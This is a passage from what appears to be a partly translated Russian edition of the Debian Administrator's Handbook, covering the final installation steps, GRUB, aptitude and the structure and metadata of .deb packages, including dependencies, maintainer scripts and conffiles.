4.2.17. Selecting Packages for Installation
The following step allows you to choose the purpose of the machine in very broad terms; the ten
suggested tasks correspond to lists of packages to be installed. The list of the packages that will
actually be installed will be fine-tuned and completed later on, but this provides a good starting
point in a simple manner.
Some packages are also automatically installed according to the hardware detected (thanks to
the program discover-pkginstall from the discover package). For instance, if a VirtualBox
virtual machine is detected, the program will install the virtualbox-guest-dkms package,
allowing for better integration of the virtual machine with the host system.
Рисунок 4.13. Task choices
4.2.18. Installing the GRUB Bootloader
The bootloader is the first program started by the BIOS. This program loads the Linux kernel
into memory and then executes it. It often offers a menu that allows the user to choose the kernel
to load and/or the operating system to boot.
BEWARE Bootloader and dual boot
This phase in the Debian installation process detects the operating systems that are already installed on the computer, and
automatically adds corresponding entries in the boot menu, but not all installation programs do this.
In particular, if you install (or reinstall) Windows thereafter, the bootloader will be erased. Debian will still be on the hard drive,
but will no longer be accessible from the boot menu. You would then have to boot the Debian installation system in rescue
mode to set up a less exclusive bootloader. This operation is described in detail in the installation manual.
→ http://www.debian.org/releases/stable/amd64/ch08s07.html
By default, the menu proposed by GRUB contains all the installed Linux kernels, as well as any
other operating systems that were detected. This is why you should accept the offer to install it in
the Master Boot Record. Since keeping older kernel versions preserves the ability to boot the
same system if the most recently installed kernel is defective or poorly adapted to the hardware,
it often makes sense to keep a few older kernel versions installed.
GRUB is the default bootloader installed by Debian thanks to its technical superiority: it works
with most filesystems and therefore doesn't require an update after each installation of a new
kernel, since it reads its configuration during boot and finds the exact position of the new kernel.
Version 1 of GRUB (now known as “Grub Legacy”) couldn't handle all combinations of LVM
and software RAID; version 2, installed by default, is more complete. There may still be
situations where it is more recommendable to install LILO (another bootloader); the installer
will suggest it automatically.
For more information on configuring GRUB, please refer to Раздел 8.8.3, «GRUB 2
Configuration».
BEWARE Bootloaders and architectures
LILO and GRUB, which are mentioned in this chapter, are bootloaders for i386 and amd64 architectures. If you install
Debian on another architecture, you will need to use another bootloader. Among others, we can cite yaboot or quik for
powerpc, silo for sparc, aboot for alpha, arcboot for mips.
4.2.19. Finishing the Installation and Rebooting
The installation is now complete, the program invites you to remove the CD-ROM from the
reader and to restart the computer.
4.3. After the First Boot
If you activated the task “Debian desktop environment” without any explicit desktop choice (or
with the “GNOME” choice), the computer will display the gdm3 login manager.
Рисунок 4.14. Первая загрузка
The user that has already been created can then log in and begin working immediately.
4.3.1. Установка Дополнительного Программного
Обеспечения
The installed packages correspond to the profiles selected during installation, but not
necessarily to the use that will actually be made of the machine. As such, you might want to use a
package management tool to refine the selection of installed packages. The two most frequently
used tools (which are installed if the “Debian desktop environment” profile was chosen) are apt
(accessible from the command line) and synaptic (“Synaptic Package Manager” in the menus).
To facilitate the installation of coherent groups of programs, Debian creates “tasks” that are
dedicated to specific uses (mail server, file server, etc.). You already had the opportunity to
select them during installation, and you can access them again thanks to package management
tools such as aptitude (the tasks are listed in a distinct section) and synaptic (through the menu
Edit → Mark Packages by Task…).
Aptitude is an interface to APT in full-screen text mode. It allows the user to browse the list of
available packages according to various categories (installed or not-installed packages, by task,
by section, etc.), and to view all of the information available on each of them (dependencies,
conflicts, description, etc.). Each package can be marked “install” (to be installed, + key) or
“remove” (to be removed, - key). All of these operations will be conducted simultaneously once
you've confirmed them by pressing the g key (“g” for “go!”). If you have forgotten some
programs, no worries; you will be able to run aptitude again once the initial installation has
been completed.
TIP Debian thinks of speakers of non-English languages
Several tasks are dedicated to the localization of the system in other languages beyond English. They include translated
documentation, dictionaries, and various other packages useful for speakers of different languages. The appropriate task is
automatically selected if a non-English language was chosen during installation.
КУЛЬТУРА dselect, старый интерфейс для установки пакетов
Before aptitude, the standard program to select packages to be installed was dselect, the old graphical interface associated
with dpkg. Being a difficult program for beginners to use, it is not recommended.
Of course, it is possible not to select any task to be installed. In this case, you can manually
install the desired software with the apt-get or aptitude command (which are both accessible
from the command line).
СЛОВАРЬ Зависимости пакета, конфликты
In the Debian packaging lingo, a “dependency” is another package necessary for the proper functioning of the package in
question. Conversely, a “conflict” is a package that can not be installed side-by-side with another.
These concepts are discussed in greater detail in Глава 5, Пакетная система: Инструменты и основные принципы.
4.3.2. Обновление Системы
A first aptitude safe-upgrade (a command used to automatically update installed programs) is
generally required, especially for possible security updates issued since the release of the latest
Debian stable version. These updates may involve some additional questions through debconf,
the standard Debian configuration tool. For further information on these updates conducted by
aptitude, please refer to Раздел 6.2.3, «System Upgrade».
Глава 5. Пакетная система: Инструменты
и основные принципы
Как системному администратору Debian, вам постоянно придется работать спакетами
.deb, которые содержат, к примеру, программы или документацию, установку и
сопровождение которых они облегчают. Поэтому неплохо было бы знать, что они из себя
представляют, и как с ними работать.
В этой главе описывается структура и содержание «двоичных» и «исходных» пакетов.
Первые являются файлами .deb, которые можно использовать непосредственно с
помощью dpkg, в то время как последние содержат исходный код программ, а также
инструкции для сборки двоичных пакетов.
5.1. Структура двоичных пакетов
Формат пакета Debian устроен таким образом, что его содержимое может быть
извлеченно в любой Unix-системе, где есть такие команды как ar, tar и gzip (иногда
также xz или bzip2). Это, казалось бы, простое свойство пакета важно для
переносимости и аварийного восстановления.
Представьте, например, что вы по ошибке удалили программу dpkg, и после этого не
можете установить пакеты Debian. dpkg сама является пакетом Debian, так что в этом
случае мы получим проблему «курицы и яйца»... К счастью, вы знакомы с форматом
пакетов и поэтому можете скачать .deb-файл пакета dpkg и установить его вручную (см.
врезку «ИНСТРУМЕНТЫ»). Если по несчаcтью из системы исчезла одна или несколько
программ ar, tar или gzip/xz/bzip2, вам просто нужно будет скопировать их из другой
системы (так как каждая из них работает полностью автономно, без зависимостей, то
простого копирования будет достаточно). Если ваша система пострадала более серьёзно
и даже если она не работает (возможно отсутствуют важные системные библиотеки?),
вам стоит попробовать статическую версию busybox (предоставляемую в пакете
busybox-static), которая является более автономной и предоставляет внутренние
команды, такие как busybox ar, busybox tar и busybox gunzip.
ИНСТРУМЕНТЫ dpkg, APT и ar
dpkg — программа для распаковки, анализа и установки файлов .deb.
APT предствляет собой группу программ, которые позволяют выполнять высокоуровневые модификации в системе:
установку или удаление пакета (сохраняя зависимости удовлетворёнными), обновление системы, отбражение списка
дотупных пакетов и т. д.
Что касается программы ar, она работает с файлами формата с тем же названием: ar t архив покажет список
файлов, содержавшихся в архиве, ar x архив извлекает файлы из архива в текущий каталог, ar d архив файл удаляет
файл из архива и т. д. На её странице руководства (ar(1)) можно найти более подробную документацию. ar — это
очень неразвитый инструмент, который редко применяется администраторами Unix. Как правило, они используют tar
— более развитую программу управления архивами и файлами. Это и является причиной того, почему так легко
можно восстановить dpkg в случае ошибочного удаления. Вам нужно только загрузить пакет Debian и извлечь его
содержимое из архива data.tar.gz в корень системы (/):
# ar x dpkg_1.17.23_amd64.deb
# tar -C / -p -xzf data.tar.gz
К ОСНОВАМ Обозначения страниц man
Начинающих могут привести в замешательство ссылки на «ar(1)» в литературе. Это общепринятое обозначения
страницы man под названием ar в разделе 1.
Иногда это обозначение используется также для устранения двусмысленности, например для выбора между
командой printf, также обозначаемой printf(1), и функцией printf в языке программирования C, на которую
ссылаются как printf(3).
В Глава 7, Решение проблем и поиск необходимой информации о страницах руководства рассказывается более
подробно (см. Раздел 7.1.1, «Страницы руководств»).
Обратите внимание на содержимое файла .deb:
$ ar t dpkg_1.17.23_amd64.deb
debian-binary
control.tar.gz
data.tar.gz
$ ar x dpkg_1.17.23_amd64.deb
$ ls
control.tar.gz data.tar.gz debian-binary
$ tar tzf data.tar.gz | head -n 15
./
./var/
./var/lib/
./var/lib/dpkg/
./var/lib/dpkg/parts/
./var/lib/dpkg/info/
./var/lib/dpkg/alternatives/
./var/lib/dpkg/updates/
./etc/
./etc/logrotate.d/
./etc/logrotate.d/dpkg
./etc/dpkg/
./etc/dpkg/dpkg.cfg.d/
./etc/dpkg/dpkg.cfg
./etc/alternatives/
$ tar tzf control.tar.gz
./
./conffiles
./postinst
./md5sums
./prerm
./preinst
./control
./postrm
dpkg_1.17.23_amd64.deb
$ cat debian-binary
2.0
Как вы видите, архив ar пакета Debian состоит из трех файлов:
debian-binary. Это текстовый файл, который просто указывает
.deb (в 2013 году — версия 2.0).
control.tar.gz. Этот архивный файл содержит всю доступную
версию пакета
метаинформацию,
например название и версию пакета. Эта метаинформация также позволяет
инструментам управления пакетами определить, возможно ли установить или
удалить пакет, например в соответствии со списком уже установленных в системе
пакетов.
data.tar.gz. Этот архив содержит все файлы, которые необходимо извлечь из
пакета; то есть, в нем хранятся все исполняемые файлы, документация и т. п.
Некоторые пакеты могут использовать и другие форматы сжатия, и в таком случае
файл будет называться по-другому (data.tar.bz2 для bzip2, data.tar.xz для XZ).
5.2. Метаинформация пакета
Пакет Debian является не только архивом файлов, предназначенных для установки. Он
является частью системы, и в нём описаны взаимоотношения с другими пакетами
Debian (зависимости, конфликты, предложения). Он также содержит сценарии, которые
выполняются на различных этапах жизненного цикла пакета (при установке, удалении,
обновлении). Эти данные, используемые инструментами управления пакетами, не
являются частью упакованного программного обеспечения, но содержатся внутри пакета
и называются «метаинформацией» (информацией о другой информации).
5.2.1. Описание: файл control
Структура этого файла похожа на заголовки e-mail (как они определены в RFC 2822).
Например, для apt файл control выглядит следующим образом:
$ apt-cache show apt
Package: apt
Version: 0.9.7.9+deb7u1
Installed-Size: 3271
Maintainer: APT Development Team <deity@lists.debian.org>
Architecture: amd64
Replaces: manpages-pl (<< 20060617-3~)
Depends: libapt-pkg4.12 (>= 0.9.7.9), libc6 (>= 2.4), libgcc1 (>= 1:4.1.1), lib
Suggests: aptitude | synaptic | wajig, dpkg-dev, apt-doc, xz-utils, python-apt
Conflicts: python-apt (<< 0.7.93.2~)
Description-ru: менеджер пакетов с интерфейсом командной строки
Этот пакет содержит инструменты командной строки для поиска и
управления пакетами, а также запроса информации о пакетах путём
низкоуровневого доступа ко всем возможностям библиотеки
libapt-pkg.
.
Включены следующие инструменты:
* apt-get для получения пакетов и информации о них из
достоверных источников и для установки, обновления и удаления
пакетов вместе с их зависимостями
* apt-cache для запроса доступной информации об установленных и
доступных для установки пакетов
* apt-cdrom для использования внешних носителей информации в
качестве источников пакетов
* apt-config в качестве интерфейса для настройки параметров
* apt-key в качестве интерфейса для управления ключами для
проверки ключей аутентификации
Description-md5: 9fb97a88cb7383934ef963352b53b4a7
Tag: admin::package-management, hardware::storage, hardware::storage:cd,
implemented-in::c++, interface::commandline, network::client,
protocol::ftp, protocol::http, protocol::ipv6, role::program,
suite::debian, use::downloading, use::searching,
works-with::software:package
Section: admin
Priority: important
Filename: pool/main/a/apt/apt_0.9.7.9+deb7u1_amd64.deb
Size: 1258056
MD5sum: f403a84515c37e3232b7fcf9664c3e30
SHA1: abe3610c4c619eccacc8bc985369c780189e9958
SHA256: 8f2ada8ed29831ae97264d5ce51410755b25f940c277eacacfe6803cc3ae7540
К ОСНОВАМ RFC — стандарты Интернета
RFC — это аббревиатура, означающая «Request For Comments» или, по-русски, «Рабочее предложение». RFC
представляет собой технический документ, в котором описано, чему предстоит стать стандартом Интернета. Перед
окончательным утверждением и прекращением внесения изменений стандарты публикуются для общественного
рассмотрения (отсюда их название). IETF (Internet Engineering Task Force) принимает решение о статусе этих
документов (предлагаемый стандарт, проект стандарта или стандарт).
RFC 2026 определяет процесс стандартизации интернет-протоколов.
→ http://www.faqs.org/rfcs/rfc2026.html
5.2.1.1. Зависимости: поле Depends
Зависимости определяются в поле Depends в заголовке пакета. Это список условий,
выполнение которых необходимо для коректной работы пакета. Данная информация
используется такими инструментами, как apt, чтобы установить правильные версии
необходимых библиотек, от которых зависит устанавливаемый пакет. Для каждой
зависимости диапазон версий, соответствующих этому условию, может быть ограничен.
Другими словами, можно сказать, что нам требуется пакет libc6 версии не ниже чем
«2.3.4» (пишется «libc6 (>= 2.3.4)»). Операторы сравнения версий следующие:
<<: меньше;
<=: меньше или равна;
=: равна (однако «2.6.1» — не то же самое, что и «2.6.1-1»);
>=: больше или равна;
>>: больше.
В списке условий запятая играет роль разделителя. Её следует интерпретировать как
логическое «и». Внутри условий вертикальная черта («|») означает логическое «или»
(включающее «или», а не исключающее «строго одно из»). Поскольку оно имеет более
высокий приоритет, чем «и», его можно использовать столько раз, сколько потребуется.
Так, зависимость «(A или B) и C» записывается в виде A | B, C. Напротив, выражение «A
или (B и C)» следует записывать как «(A или B) и (A или C)», поскольку поле Depends
не допускает использования скобок, меняющих порядок приоритетов между
логическими операторами «или» и «и». То есть должно писаться A | B, A | C.
→ http://www.debian.org/doc/debian-policy/ch-relationships.html
Система зависимостей — хороший механизм для обеспечения работоспособности
программ, но у него есть и другое применение — «метапакеты». Это пустые пакеты, в
которых описаны только зависимости. Они обеспечивают установку группы
взаимосвязанных программ, выбранных сопровождающим метапакета; соответственно,
apt install метапакет автоматически установит все эти программы, используя
зависимости метапакета. Пакеты gnome, kde-full и linux-image-amd64 являются
примерами метапакетов.
ПОЛИТИКА DEBIAN Pre-Depends,более требовательное Depends
«Предварительные зависимости», перечисленные в поле «Pre-Depends» заголовков пакетов, дополняют обычные
зависимости; их синтаксис аналогичен. Обычная зависимость показывает, что пакет должен быть распакован и
настроен до настройки зависимого пакета. Предварительная зависимость оговаривает, что пакет должен быть
распакован и настроен до запуска предустановочного сценария пакета, для которого указана предварительная
зависимость, то есть до его установки.
Предварительная зависимость очень требовательна к apt, поскольку добавляет строгие ограничения на порядок
установки пакетов. Поэтому использование предварительных зависимостей без крайней необходимости не
поощряется. Более того, перед добавлением предварительной зависимости рекомендовано проконсультироваться с
другими разработчиками в <debian-devel@lists.debian.org>. Как правило удаётся найти другое решение или
обходной путь.
ПОЛИТИКА DEBIAN Поля Recommends, Suggests и Enhances
В полях Recommends и Suggests указываются зависимости, не являющиеся обязательными. «Рекомендуемые»
зависимости, более важные, значительно улучшают функциональность, предоставляемую пакетом, но не являются
совершенно необходимыми для его работы. «Предлагаемые» зависимости, следующие по значимости, означают, что
некоторые пакеты могут дополнить устанавливаемый или быть полезными в связке с ним, но вполне целесообразной
будет и установка одного без других.
Следует всегда устанавливать «рекомендуемые» пакеты, если вы только не знаете абсолютно точно, почему они
вам не нужны. И наоборот, нет смысла устанавливать «предлагаемые» пакеты, если вы не знаете, зачем они вам
нужны.
В поле Enhances также указывается предложение, но другого рода. Оно на самом деле находится в предлагаемом
пакете, а не в пакете, который выиграет от такого предложения. Смысл этого в том, что становится возможным
добавить предложение, не меняя затрагиваемый пакет. Так, все дополнения, плагины и прочие расширения
программы смогут появиться в списке предложений, относящихся к программе. Хотя оно существует уже несколько
лет, это поле до сих пор по большей части игнорируется такими программами, как apt и synaptic. Смысл этого в
том, чтобы предложения, вносимые через поле Enhances, отображались пользователю в дополнение к обычным
предложениям — тем, которые находятся в поле Suggests.
5.2.1.2. Конфликты: поле Conflicts
Поле Conflicts указывает на то, что пакет не может быть установлен, если уже
установлен другой пакет. Наиболее распространенными причинами для этого является
включение обоими пакетами файлов с одинаковыми именами, или предоставление
сервисов на одном и том же порту TCP, или мешающих работе друг друга.
dpkg откажется установить пакет, если он вызовет конфликт с уже установленным
пакетом, за исключением тех случаев, когда новый пакет указывает, что он будет
«заменять» установленный пакет, — тогда dpkg заменит старый пакет на новый. apt
всегда следует вашим указаниям: если вы выберете установку нового пакета, он
автоматически предложит удалить проблемный пакет.
5.2.1.3. Несовместимость: поле Breaks
По своему действию поля Breaks похоже на поле Conflicts, но оно несёт особый
смысл. Оно сообщает, что установка пакета «поломает» другой пакет (или конкретные
его версии). Как правило, такая несовместимость между пакетами имеет временный
характер, и Breaks указывает на конкретные несовместимые версии.
dpkg откажется установить пакет, который поломает уже установленный пакет, и apt
попытается решить проблему путём обновления пакета, который оказался бы
сломанным, до более новой версии (которая, как предполагается, будет исправленной и,
таким образом, снова совместимой).
Подобные ситуации могут возникнуть в случае обновления без обратной
совместимости: это происходит, если новая версия работает не так, как старая, что
приводит к сбою в другой программе, если не принять должных мер. Поле Breaks
помогает пользователю не сталкиваться с такими проблемами.
5.2.1.4. Предоставляемое пакетом: поле Provides
Это поле вводит очень интересную концепцию «виртуального пакета». Она имеет много
применений, два из которых особенно важны. Первое состоит в использовании
виртуального пакета, чтобы привязать к нему общее название сервиса (пакет
«предоставляет» сервис). Вторая показывает, что пакет полностью заменяет другой, и
что при этом он может удовлетворять зависимости, которые удовлетворил бы другой.
Таким образом, можно создать замену пакета без необходимости использовать то же
самое имя пакета.
СЛОВАРЬ Метапакет и виртуальный пакет
Очень важно четко понимать различие между метапакетами и виртуальными пакетами. Первые являются
настоящими пакетами (то есть файлами .deb), единственное назначение которых состоит в том, чтобы сообщить о
зависимостях.
Виртуальные пакеты, напротив, не существует физически; они являются только средством идентификации реальных
пакетов на основании общих, логических критериев (предоставляемого сервиса, совместимости со стандартной
программой или ранее созданным пакетом и т. д.).
5.2.1.4.1. Предоставление «сервиса»
Давайте рассмотрим первый случай более подробно на примере: все почтовые серверы,
такие как postfix или sendmail, «предоставляют» виртуальный пакет mail-transport-agent.
Поэтому в любом пакете, для работы которого нужен этот сервис (например менеджере
списков рассылки вроде smartlist или sympa), просто указывается зависимость от mailtransport-agent вместо того, чтобы указывать большой, и при этом всё равно неполный
список возможных решений (то есть postfix | sendmail | exim4 | …). Кроме того,
бесполезно установливать два почтовых сервера на одной машине, поэтому каждый из
этих пакетов сообщит о конфликте с виртуальным пакетом mail-transport-agent.
Конфликт с самим собой игнорируется системой, но эта техника не допустит установки
двух почтовых серверов.
ПОЛИТИКА DEBIAN Список виртуальных пакетов
Чтобы от виртуального пакета была польза, все должны прийти к соглашению о его имени. Именно поэтому имена
стандартизированы в политике Debian. Список, помимо всего прочего, включает в себя mail-transport-agent для
почтовых серверов, c-compiler для компиляторов языка программирования C, www-browser для веб-браузеров, httpd
для веб-серверов, ftp-server для FTP-серверов, x-terminal-emulator для эмуляторов терминала в графическом режиме
(xterm) и x-window-manager для оконных менеджеров.
Полный список можно найти в Сети:
→ http://www.debian.org/doc/packaging-manuals/virtual-package-names-list.txt
5.2.1.4.2. Взаимозаменяемость другим пакетом
Поле Provides также полезно в случаях, когда содержание пакета включается в состав
другого, более крупного пакета. Например модуль Perl libdigest-md5-perl был
необязательным в Perl 5.6, но стал стандартным в Perl 5.8 (и более поздних версиях, в
частности 5.14, входящей в Wheezy). Поэтому в пакете perl, начиная с версии 5.8,
указывается Provides: libdigest-md5-perl, чтобы зависимости от этого пакета были
удовлетворены при установке Perl версии 5.8 (или новее). Сам пакет libdigest-md5-perl в
конечном итоге был удален, поскольку после удаления старых версий Perl в нём не
стало смысла.
Рисунок 5.1. Использование поля Provides для того, чтобы не нарушать
зависимости
Эта функция очень полезна, поскольку никогда нельзя предвидеть превратности
процесса разработки, и важно иметь возможность подстроиться к переименованию
устаревшего ПО или другим автоматическим заменам.
К ОСНОВАМ Perl, язык программирования
Perl (Practical Extraction and Report Language — практический язык для извлечения данных и составления
отчётов) — очень популярный язык программирования. Для него существует много модулей, которые используются
для широкого спектра задач и распространяются с помощью серверов CPAN (Comprehensive Perl Archive Network
— всеобъемлющая сеть архивов Perl), исчерпывающей сети пакетов Perl.
→ http://www.perl.org/
→ http://www.cpan.org/
Так как это интерпретируемый язык, программа, написанная на Perl, не требуют компиляции перед выполнением.
Поэтому они называются «сценариями Perl».
5.2.1.4.3. Текущие ограничения
Виртуальные пакеты имеют некоторые ограничения, cамым значительным из которых
является отсутствие номера версии. Вернемся к предыдущему примеру: зависимость,
такая как Depends: libdigest-md5-perl (>= 1.6), несмотря на наличие Perl 5.10,
никогда не будет считаться удовлетворённой системой управления пакетами — в то
время как на самом деле она скорее всего удовлетворена. Не зная этого, пакетная
система выбирает наименее опасный путь, предполагая, что версии не соответствуют.
Это ограничение было снято в dpkg версии 1.17.11 и более не актуально для Jessie.
Пакеты могут назначать версию предоставляемым ими виртуальным пакетам при
помощи зависимости, например: Provides: libdigest-md5-perl (= 1.8).
5.2.1.5. Замена файлов: поле Replaces
Поле Replaces указывает, что пакет содержит файлы, которые также присутствуют в
другом пакете, но при этом пакет имеет право заменить их. Без этого поля dpkg
завершится с ошибкой, сообщив, что не может перезаписать файлы другого пакета (на
самом деле можно заставить его сделать это с помощью опции --force-overwrite). Это
позволяет выявить потенциальные проблемы и вынуждает сопровождающего изучить
вопрос прежде чем добавлять такое поле.
Это поле используется при изменении имени пакета, или когда один пакет включается в
состав другого. Это также происходит в случае, если сопровождающий решает
распределить файлы по-другому между двоичными пакетами, полученными из одного и
того же исходного: заменённый файл больше не принадлежит старому пакету, а только
новому.
Если все файлы в установленном пакете были заменены, принимается решение об
удалении пакета. Наконец, это поле также указывает dpkg удалить заменённый пакет в
случае конфликта.
УГЛУБЛЯЕМСЯ Поле Tag
В приведенном выше примере apt можно заметить еще не рассмотренное нами поле Tag. Это поле не описывает
какую-либо связь между пакетами. Это просто способ отнести пакет к той или иной тематической категории. Такая
классификация пакетов по нескольким критериям (тип интерфейса, язык программирования, область применения и т.
д.) существует уже давно. Несмотря на это, не все пакеты имеют точные теги, и она интегрирована еще не во все
инструменты Debian; aptitude отображает эти теги и позволяет использовать их в качестве критериев поиска. Тем,
кому не импонируют критерии поиска aptitude, следующий веб-сайт позволяет использовать навигацию по базе
тегов:
→ http://debtags.alioth.debian.org/
5.2.2. Сценарии настройки
Кроме файла control архив control.tar.gz в каждом пакете Debian может содержать
несколько сценариев, вызываемых dpkg на разных этапах обработки пакета. В Политике
Debian подробно описаны все возможные случаи, в которых вызываются сценарии, и
какие аргументы они при этом получают. Эти последовательности могут быть довольно
сложными, поскольку если один из сценариев завершается с ошибкой, dpkg будет
пытаться вернуться к нормальному состоянию (насколько это возможно) путём отмены
текущей установки или удаления.
УГЛУБЛЯЕМСЯ База данных dpkg
Все сценарии настройки для установленных пакетов храняться в каталоге /var/lib/dpkg/info/ в виде файла,
префикс имени которого совпадает с именем пакета. В этом каталоге также содержатся файлы с расширением
.list для каждого пакета, содержащие список файлов, принадлежащих каждому пакету.
Файл /var/lib/dpkg/status содержит последовательности блоков данных (в формате небезызветстных почтовых
заголовков, RFC 2822) с описанием статуса каждого пакета. Информация из файла control установленного пакета
также дублируется сюда.
Если вкратце, сценарий preinst вызывается перед установкой пакета, а postinst после
неё. Аналогично, prerm запускается перед удалением пакета, а postrm — после.
Обновление пакета эквивалентно удалению предыдущей версии и установке более
новой. Все возможные ситуации описать здесь не получится, но мы рассмотрим две,
встречающиеся чаще всего: установку/обновление и удаление.
ВНИМАНИЕ Сиволические имена сценариев
В последовательностях, описанных в этом разделе, сценарии вызываются по особым именам, таким как old-prerm
или new-postinst. Это, соответственно, сценарий prerm, содержавшийся в старой версии пакета (установленной до
обновления), и сценарий postinst, содержащийся в новой версии (установленной при обновлении).
СОВЕТ Диаграммы состояний
Манож Сривастава нарисовал диаграммы, иллюстрирующие вызов конфигурационных сценариев dpkg. Похожие
диаграммы также были разработаны проектом Debian Women; они несколько проще для понимания, но менее
полные.
→ https://people.debian.org/~srivasta/MaintainerScripts.html
→ http://wiki.debian.org/MaintainerScripts
5.2.2.1. Установка и обновление
Вот что происходит во время установки пакета (или его обновления):
1. Для обновления dpkg запускает old-prerm upgrade новая-версия.
2. Также для обновления dpkg запускает new-preinst upgrade старая-версия; при
установке запускается new-preinst install. Последним параметром может быть
добавлена старая версия, если пакет уже устанавливался раньше, но был удалён (но
не вычищен, то есть конфигурационные файлы сохранились).
3. После этого распаковываются файлы нового пакета. Если файл уже существует, он
заменяется, но создаётся временная резервная копия.
4. При обновлении dpkg вызывает old-postrm upgrade новая-версия.
5. dpkg обновляет все внутренние данные (список файлов, сценарии настройки и т. п.)
и удаляет резервные копии заменённых файлов. Теперь обратного пути нет: dpkg
более недоступны все элементы, необходимые для отката к предыдущему
состоянию.
6. dpkg обновит все конфигурационные файлы, выводя запрос пользователю, если это
невозможно сделать автоматически. Подробности этой процедуры рассмотрены в
Раздел 5.2.3, «Контрольные суммы, список конфигурационных файлов».
7. Наконец, dpkg настраивает пакет, запуская new-postinst configure последняянастроенная-версия.
5.2.2.2. Удаление пакета
Вот что происходит во время удаления пакета:
1. dpkg запускает prerm remove.
2. dpkg удаляет все файлы пакета за исключением конфигурационных файлов и
сценариев настройки.
3. dpkg запускает postrm remove. Все сценарии настройки, за исключением postrm,
удаляются. Если пользователь не использует опцию «purge», процесс удаления
заканчивается на этом шаге.
4. Для полного удаления пакета (в случае использования команды dpkg --purge или
dpkg -P) также удаляются конфигурационные файлы и их копии (*.dpkg-tmp,
*.dpkg-old, *.dpkg-new) и временные файлы; после этого dpkg запускает postrm
purge.
СЛОВАРЬ Purge, полное удаление
При удалении пакета Debian конфигурационные файлы сохраняются в целях облегчения возможной повторной
установки. Кроме того, сохраняется данные, созданные демонами (например содержимое каталога сервера LDAP
или содержимое базы данных SQL-сервера).
Для полного удаления всех данных, относящихся к пакету, необходимо «вычистить» (purge) пакет с помощью
команды dpkg -P пакет, apt-get remove --purge пакет или aptitude purge пакет.
Учитывая необратимую природу такого удаления, не следует относиться к нему легкомысленно.
Четыре сценария, описанные выше, дополняются сценарием config, предоставляемым
пакетами, которые используют debconf для запроса у пользователя информации для
настройки. Этот сценарий определяет вопросы, которые будут заданы debconf во время
установки. Ответы заносятся в базу данных debconf для дальнейшего использования.
Эти сценарии обычно выполняются apt до установки пакетов, последовательно, чтобы
сгруппировать вопросы и задать их пользовтелю в начале процесса. Пред- и
послеустановочные сценарии могут впоследствии использовать эту информацию, чтобы
действовать в соответствии с пожеланиями пользователей.
ИНСТРУМЕНТ debconf
debconf создали для решения постоянно повторявшейся в Debian проблемы. Все пакеты Debian, которые не могли
работать без минимума настроечной информации, задавали вопросы, вызывая команды echo и read в
послеустановочных сценариях оболочки (и других похожих сценариях). Но это означало, что во время большой
установки или обновления пользователь должен был оставаться у компьютера, чтобы отвечать на различные
вопросы, которые могли появляться время от времени. Необходимость в таких ручных вмешательствах теперь
почти полностью отпала благодаря инструменту debconf.
У debconf множество интересных возможностей: взаимодействие с пользователем задаётся разработчиком;
возможна локализация всех строк, отображаемых пользователю (все переводы хранятся в файле templates,
описывающем взаимодействия); у него есть несколько фронт-эндов (для текстового, графического и
неинтерактивного режимов); а также возможно создание центральной базы данных ответов для распространения
одной конфигурации по нескольким компьютерам... но наиболее важным является то, что теперь возможно задать
все вопросы пользователю подряд, до начала длительного процесса установки или обновления. Пользователь может
отойти по своим делам, пока система санимается собственно установкой, а не глядеть неотрывно на экран в
ожидании вопросов.
5.2.3. Контрольные суммы, список конфигурационных
файлов
В дополнение к сценариям сопровождающего и контрольным данным, уже
рассмотренным в предыдущих разделах, архив control.tar.gz пакета Debian может
содержать другие интересные файлы. Первый, md5sums, содержит контрольные суммы
MD5 для всех файлов пакета. Благодаря ему можно с помощью команды dpkg --verify
(которая будет изучаться в Раздел 14.3.3.1, «Auditing Packages with dpkg --verify»)
проверить, изменялись ли эти файлы с момента установки. Обратите внимание, что при
отсутствии этого файла dpkg создаст его динамически во время установки (и сохранит
его в базе данных dpkg, как и другие контрольные файлы).
В conffiles содержится список файлов, которые должны быть обработаны как
конфигурационные файлы. Конфигурационные файлы могут быть изменены
администратором, и dpkg постарается сохранить эти изменения во время обновления
пакета.
Действительно, в этой ситуации dpkg ведёт себя настолько интеллектуально, насколько
это возможно: если стандартный конфигурационный файл не изменился между двумя
версиями, она ничего не делает. Если, однако, файл был изменен, она будет пытаться
обновить его. Возможны два варианта развития событий: если администратор не трогал
конфигурационный файл, dpkg автоматически установит новую версию; если же файл
был изменен, dpkg спросит администратора, какую версию он хочет использовать
(старую с изменениями или новую из пакета). Для помощи в принятии решения dpkg
показывает «diff», то есть различия между двумя версиями. Если пользователь
предпочтёт оставить старую версию, новая будет храниться в том же месте, в файле с
суффиксом .dpkg-dist. Если же пользователь выбирает новую версию, старая
сохраняется в файле с суффиксом .dpkg-old. Другой вариант заключается в том, чтобы
немедленно прервать dpkg и отредактировать файл, попытавшись внести нужные
изменения (ранее обнаруженные с помощью diff).
УГЛУБЛЯЕМСЯ Как избежать вопросов по поводу конфигурационных файлов
Хотя dpkg сама заботится об обновлении конфигурационных файлов, она всё же регулярно прерывает свою работу,
запрашивая ввод у администратора. Это весьма малоприятно для тех, кто хочет, чтобы обновление выполнялось
неинтерактивно. Поэтому у программы имеются опции, позволяющие системе выбирать ответы автоматически,
руководствуясь одной и той же логикой: --force-confold оставляет старую версию файла; --force-confnew использует
более новую версию файла (этот выбор применяется, даже если файл не изменялся администратором, что крайне
редко является желаемым эффектом). Добавление опции --force-confdef указывает dpkg, что решения должны по
возможности приниматься автоматически (в тех случаях, когда конфигурационный файл не менялся), а --forceconfnew или --force-confold надо применять в остальных случаях.
Эти опции применимы для dpkg, но администратор чаще имеет дело с программами aptitude или apt-get. Поэтому
важно знать синтаксис, используемый для передаче опций команде dpkg (интерфейсы командной строки aptitude и
apt-get очень похожи).
# apt -o DPkg::options::="--force-confdef" -o DPkg::options::="--force-confold" full-upgrade
Эти опции можно записать непосредственно в конфигурации apt. Для этого нужно добавить следующую строку в
файл /etc/apt/apt.conf.d/local:
DPkg::options { "--force-confdef"; "--force-confold"; }
Включение этой опции в конфигурационный файл означает, что она будет распространяться и на графический
интерфейс, в частности aptitude.
УГЛУБЛЯЕМСЯ Как заставить dpkg всегда задавать вопросы по поводу конфигурационных файлов
Опция --force-confask вынуждает dpkg отображать вопросы о конфигурационных файлах даже в тех случаях, когда
в этом обычно нет необходимости. Таким образом, при переустановке пакета с этой опцией dpkg будет задавать
вопросы снова и снова для всех конфигурационных файлов, измененных администратором. Это очень удобно,
особенно для переустановки оригинального конфигурационного файла, если он был удалён, и никакой другой
экземпляр не доступен: обычная переустановка тут не сработает, так как dpkg считает удаление формой
нормального изменения, и поэтому не устанавливает желанный конфигурационный файл.
5.3. Структура исходного пакета
